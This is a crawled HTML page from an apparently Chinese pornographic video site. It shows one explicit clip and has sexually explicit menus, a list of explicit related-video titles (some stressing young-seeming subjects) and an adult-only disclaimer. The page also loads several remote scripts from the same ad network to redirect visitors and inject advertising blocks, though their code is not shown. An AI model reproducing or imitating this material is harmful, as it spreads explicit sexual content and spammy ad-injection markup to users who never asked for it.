

--- FILE ---
content_type: text/html
request_url: http://ww434.com/play/index64545-0-0.html
body_size: 4178
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64545;var seaplaylink="/play/index64545-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            兼职空姐下海南航空姐172全程自摸发骚-2
        </title>
        <meta name="keywords" content="兼职空姐下海南航空姐172全程自摸发骚-2" />
        <meta name="description" content="兼职空姐下海南航空姐172全程自摸发骚-2" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;兼职空姐下海南航空姐172全程自摸发骚-2
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/01zec64A/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/01zec64A/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/01zec64A/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f298e103b3c48f79446f0c7f103a6c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>